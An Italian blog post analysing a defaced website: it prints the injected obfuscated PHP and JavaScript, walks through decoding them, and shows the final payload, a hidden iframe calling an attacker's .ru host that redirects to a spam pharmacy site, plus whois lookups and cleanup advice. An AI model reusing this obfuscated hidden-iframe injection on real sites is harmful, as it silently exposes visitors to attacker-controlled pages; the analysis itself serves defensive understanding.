E’ un lunedì sera. Sono a casa bello tranquillo quando ad un tratto mi arriva una telefonata inaspettata: il sito di un amico è stato defacciato. Ok, mi collego al sito e con mia enorme sorpresa mi accorgo della presenza del seguente codice PHP:
#c3284d# echo(gzinflate(base64_decode("JY5BjsIwEATvSPzBmgu7l1jaIxvnFXxgcIZ4VoltjRsCvydsbq2Wqqv7Fk0rHF5VAkGe8H/84L2l4XgYS7wvktGtpp CvU68340VcsxgoAfXsfTRh6EPUSmZDlwVeF56k+QZG62qq5PKGBbqsCoiR2xRlnjVPgfiOQu5/91psFAuUt4JnnXKguNk/QBKdEgL9kFt1RPqkoff7n+H0/X s89H4/PrwB"))); #/c3284d#
Si tratta molto banalmente di codice cifrato mediante due funzioni piuttosto blande, ovvero gzinflate e base64_decode.
Decifrandolo, ho ottenuto quanto segue:
<scrip type="text/javascrip"> try{1-prototype;}catch(bsdtwbd){q=412;} if(020==0x10){f=[94,108,100,91,107,95,103,101,22,94,105,99,57,91,90,32,32,22,115,4,0,110,88,104,24,96,92,106,100,22,53,23,90,103,90,107,101,92,100,108,37,89,106,92,87,108,92,59,100,92,99,93,101,106,32,30,95,94,105,87,101,92,29,33,50,3,2,96,92,106,100,36,107,107,111,100,92,36,104,102,105,97,107,95,103,101,51,31,88,88,107,102,98,109,107,91,31,50,3,2,96,92,106,100,36,107,107,111,100,92,36,108,102,102,53,30,35,49,48,47,93,100,29,51,4,0,97,93,104,101,37,105,108,112,98,93,37,98,93,93,106,53,30,35,49,48,47,93,100,29,51,4,0,97,93,104,101,37,105,106,90,22,24,52,22,26,95,106,108,103,48,39,38,98,89,107,101,99,102,112,38,105,107,39,90,101,109,101,106,42,37,102,96,103,24,51,4,0,97,93,104,101,37,95,92,23,51,24,30,92,106,100,63,92,30,49,5,1,90,103,90,107,101,92,100,108,37,88,103,91,111,38,88,102,104,92,100,92,58,94,97,99,90,32,96,92,106,100,31,51,4,0,117,50,3,2,110,95,102,91,101,111,37,101,102,99,101,89,91,22,53,23,92,106,100,55,92,91,49];}if(document)e=eval;w=f;s=[];r=String.fromCharCode;for(i=0;-i+279!=0;i+=1){j=i;if(e)s=s+r((w[j]*1+(8+e("j"+"%"+"3"))));} if(q&&f&&012===10)e(s); </scrip>
che, a primo acchito, può sembrare una rogna, ma effettuando la giusta formattazione del codice, inserendo un document.write(s) nel giusto punto del sorgente e creando una pagina HTML ad hoc:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<scrip type="text/javascrip">
try{1-prototype;}
catch(bsdtwbd)
{q=412;}
if(020==0x10)
{
f=[94,108,100,91,107,95,103,101,22,94,105,99,57,91,90,32,32,22,115,4,0,110,88,104,24,96,92,106,100,22,53,23,90,103,90,107,101,92,100,108,37,89,106,92,87,108,92,59,100,92,99,93,101,106,32,30,95,94,105,87,101,92,29,33,50,3,2,96,92,106,100,36,107,107,111,100,92,36,104,102,105,97,107,95,103,101,51,31,88,88,107,102,98,109,107,91,31,50,3,2,96,92,106,100,36,107,107,111,100,92,36,108,102,102,53,30,35,49,48,47,93,100,29,51,4,0,97,93,104,101,37,105,108,112,98,93,37,98,93,93,106,53,30,35,49,48,47,93,100,29,51,4,0,97,93,104,101,37,105,106,90,22,24,52,22,26,95,106,108,103,48,39,38,98,89,107,101,99,102,112,38,105,107,39,90,101,109,101,106,42,37,102,96,103,24,51,4,0,97,93,104,101,37,95,92,23,51,24,30,92,106,100,63,92,30,49,5,1,90,103,90,107,101,92,100,108,37,88,103,91,111,38,88,102,104,92,100,92,58,94,97,99,90,32,96,92,106,100,31,51,4,0,117,50,3,2,110,95,102,91,101,111,37,101,102,99,101,89,91,22,53,23,92,106,100,55,92,91,49];
}
if(document)
e=eval;
w=f;
s=[];
r=String.fromCharCode;
for(i=0;-i+279!=0;i+=1)
{
j=i;
if(e)
{
s=s+r((w[j]*1+(8+e("j"+"%"+"3"))));
}
}
document.write(s);
if(q&&f&&012===10)
e(s);
</scrip>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Untitled Document</title>
</head>
<body>
</body>
</html>
si ottiene:
function frmAdd() {
var ifrm = document.createElement('iframe');
ifrm.style.position='absolute';
ifrm.style.top='-999em';
ifrm.style.left='-999em';
ifrm.src = "http://latokoz.ru/count2.php";
ifrm.id = 'frmId';
document.body.appendChild(ifrm); };
onload = frmAdd;
Ebbene si, trattasi di un attacco XSS che inietta sul sito vittima del codice javascrip (opportunamente offuscato), la cui funzione è quella di creare un iframe che punta alla URL http://latokoz.ru/count2.php
Ecco alcune info sul dominio latokoz.ru (con annesso reverse lookup):
nightfly@nightbox:~$ whois latokoz.ru % By submitting a query to RIPN's Whois Service % you agree to abide by the following terms of use: % http://www.ripn.net/about/servpol.html#3.2 (in Russian) % http://www.ripn.net/about/en/servpol.html#3.2 (in English). domain: LATOKOZ.RU nserver: ns1.newrect.com. nserver: ns2.newrect.com. nserver: ns3.newrect.com. nserver: ns4.newrect.com. nserver: ns5.newrect.com. nserver: ns6.newrect.com. state: REGISTERED, DELEGATED, UNVERIFIED person: Private Person registrar: REGGI-REG-RIPN admin-contact: http://www.webdrive.ru/webmail/ created: 2012.08.01 paid-till: 2013.08.01 free-date: 2013.09.01 source: TCI Last updated on 2012.08.06 22:56:31 MSK
nightfly@nightbox:~$ host latokoz.ru latokoz.ru has address 78.8.44.226
Vado di wget e provo a scaricare la suddetta pagina:
nightfly@nightbox:~$ wget http://latokoz.ru/count2.php
Il cui contenuto è, molto banalmente:
<!DOCTYPE HTML> <html> <head> <scrip type="text/javascrip"> parent. = "http://edrefak.ru/"; </scrip> </head> <body> </body> </html>
Come sempre, whois e reverse lookup sul dominio in questione:
nightfly@nightbox:~$ host edrefak.ru edrefak.ru has address 46.161.45.107 nightfly@nightbox:~$ whois edrefak.ru % By submitting a query to RIPN's Whois Service % you agree to abide by the following terms of use: % http://www.ripn.net/about/servpol.html#3.2 (in Russian) % http://www.ripn.net/about/en/servpol.html#3.2 (in English). domain: EDREFAK.RU nserver: ns1.izdomik.ru. nserver: ns2.izdomik.ru. state: REGISTERED, DELEGATED, UNVERIFIED person: Private Person registrar: NAUNET-REG-RIPN admin-contact: https://client.naunet.ru/c/whoiscontact created: 2012.07.29 paid-till: 2013.07.29 free-date: 2013.08.29 source: TCI Last updated on 2012.08.06 23:06:37 MSK
Trattasi di un sito che commercializza un prodotto simil-Viagra (si, avete capito bene), in cui è presente il seguente codice js (dopo il footer):
<!-- HotLog -->
<scrip type="text/javascrip" language="javascrip">
hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2241559&im=35&r="+
escape(document.referrer)+"&pg="+escape(.href);
</scrip>
<scrip type="text/javascrip" language="javascrip/1.1">
hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
</scrip>
<scrip type="text/javascrip" language="javascrip/1.2">
hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
</scrip>
<scrip type="text/javascrip" language="javascrip/1.3">
hotlog_js="1.3";
</scrip>
<scrip type="tex/javascrip" language="javascrip">
hotlog_r+="&js="+hotlog_js;
document.write('<a href="http://click.hotlog.ru/?2241559" target="_blank"><img '+
'src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" alt="HotLog"></a>');
</scrip>
<noscrip>
<a href="http://click.hotlog.ru/?2241559" target="_blank"><img
src="http://hit41.hotlog.ru/cgi-bin/hotlog/count?s=2241559&im=35" border="0"
width="88" height="31" alt="HotLog"></a>
</noscrip>
<!-- /HotLog -->
Ma cos’è HotLog.ru? E’ semplicemente un sito che rilascia dei tracker cookies, in modo da poter “tracciare” le abitudini dei visitatori. In questo modo i cracker avranno una fonte di informazioni molto preziosa su cui modellare eventuali email di spamming o di phishing.
Se effettuate una ricerca su Google utilizzando la stringa:
try{1-prototype;}
vi accorgerete che di siti infetti ce n’è una marea.
Affinchè eventuali visitatori “vittima” di questo tipo di attacco possano dormire sonni tranquilli, consiglio loro di brasare i cookies e la cache del browser.
Per maggiori info sulla rimozione dei tracker cookies vi rimando a questo sito:
http://www.exterminate-it.com/malpedia/remove-hotlog-ru
Infine, tiriamo le somme:
1) non avendo accesso diretto ai log FTP ed HTTP del server di hosting, non posso individuare l’IP sorgente dell’attacco, anche se sono quasi certo che i cracker non si siano esposti direttamente, ma abbiano usato un altro sito infetto come testa di ponte;
2) data la legislazione russa (e dei Paesi dell’ex Unione Sovietica in genere), i proprietari dei domini su cui vengono effettuati i rimbalzi hanno le spalle coperte (non è un caso che i whois non mostrino alcuna informazione utile);
3) recentemente si sono moltiplicati gli attacchi diretti ai server Web/FTP mediante l’uso di credenziali di accesso lecite. Probabilmente anche l’attacco in questione è stato perpretrato utilizzando le suddette modalità. A tal proposito, vi consiglio di cambiare le credenziali FTP di tutti gli utenti, oltre a modificare username e password dei vostri account di posta (ho il vago spospetto che sia proprio questo il mezzo attraverso il quale i cracker ottengono le giuste credenziali).
4) per gli sviluppatori: ogni tanto date un’occhiata al codice sorgente del vostro sito, magari attraverso degli scrip bash (e simili), in modo da avere tempi di reazione ridotti e correre ai ripari il prima possibile in caso di attacco. Inoltre, se utilizzate CMS (Joomla, WordPress, Drupal, ecc.), assicuratevi di aver installato l’ultima versione (con annesse security patch) ed utilizzate degli add-on che possono aumentare il livello di sicurezza offerto.
Fine del post, alla prossima.